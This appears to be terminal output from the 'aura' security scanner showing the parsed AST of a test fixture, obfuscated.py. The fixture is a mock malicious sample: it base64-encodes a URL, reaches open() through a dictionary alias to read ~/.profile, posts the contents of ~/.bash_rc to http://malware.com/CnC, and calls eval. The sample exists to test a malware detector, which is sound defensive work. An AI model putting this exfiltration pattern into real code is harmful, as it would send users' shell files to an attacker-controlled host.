 Terminal
$ aura parse_ast ./tests/files/obfuscated.py
{'_type': 'Module',
 'body': [Import(module='pprint', alias='fabulous', import_type='import'),
          Import(module='ab.cd', alias='ab.cd', import_type='import'),
          Import(module='a.b.c.d', alias='d', import_type='from'),
          Import(module='x.y', alias='z', import_type='from'),
          Import(module='None.relative', alias='relative', import_type='from'),
          Import(module='requests.post', alias='post', import_type='from'),
          Var('url' = String(value='aHR0cDovL21hbHdhcmUuY29tL0NuQw==\n')),
          Var('blah' = 'open'),
          Var('d' = Dictionary(keys=[String(value='func')], values=['blah'])),
          Var('somefile' = Call({'_type': 'Subscript', 'slice': {'_type': 'Index', 'value':
String(value='func')}, 'col_offset': 11, 'ctx': {'_type': 'Load'}, 'value': 'd', 'lineno': 19})(*
[String(value='~/.profile')])),
          Var('payload' = Call(Attribute(Call({'_type': 'Subscript', 'slice': {'_type': 'Index',
'value': String(value='func')}, 'col_offset': 11, 'ctx': {'_type': 'Load'}, 'value': 'd', 'lineno':
19})(*[String(value='~/.profile')]) . 'read'))()),
          Var('test_url' = String(value='https://example.com/index.html')),
          {'_type': 'With',
           'body': [{'_type': 'Expr',
                     'col_offset': 4,
                     'lineno': 27,
                     'value': Call('requests.post')(*[String(value='http://malware.com/CnC')], **
{'body': Call(Attribute('fd' . 'read'))()})}],
           'col_offset': 5,
           'context_expr': Call('open')(*[String(value='~/.bash_rc')]),
           'lineno': 25,
           'optional_vars': 'fd'},
          Print(values=[String(value='test')], dest=None),
          Var('cpx' = BinOp(op='add', left=Number(value={'real': 0.0, '_type': 'complex', 'imag':
3.0}), right=Number(value=12))),
          {'_type': 'Expr',
           'col_offset': 0,
           'lineno': 34,
           'value': Call(Attribute(Import(module='pprint', alias='fabulous', import_type='import') .
'pprint'))(*[String(value='Hello world')])},
          {'_type': 'Expr',
           'col_offset': 0,
           'lineno': 36,
           'value': Call('eval')(*[String(value="print('Nasty malware')")])}]}